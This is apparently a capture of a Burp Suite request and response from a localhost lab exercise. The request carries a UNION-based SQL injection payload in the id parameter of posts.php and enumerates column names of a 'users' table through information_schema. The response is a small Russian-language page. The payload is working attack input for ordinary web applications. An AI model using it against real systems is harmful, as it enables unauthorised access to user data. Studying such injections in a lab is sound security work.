 Request
Pretty Raw Hex
\n
1 GET /posts.php?id=6%20union%20select%20null%2cnull%2ccolumn_name%20from%20information_schema.columns%20where%20table_name%3d'users'%20limit%202%2c1%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: User=MrNansy
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Feb 2024 08:59:24 GMT
3 Server: Apache/2.4.58 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 647
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html lang="ru">
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Галимов А.Д.
</title>
17 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"
18 integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
19 <link rel=”stylesheet” href=”https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css” />
20 <link rel="stylesheet" href="css/style.css">
21 </head>
22
23 <body>
24 <h1>
</h1>
<p>
TOTAL_CONNECTIONS
</p>
</body>
25
26 </html>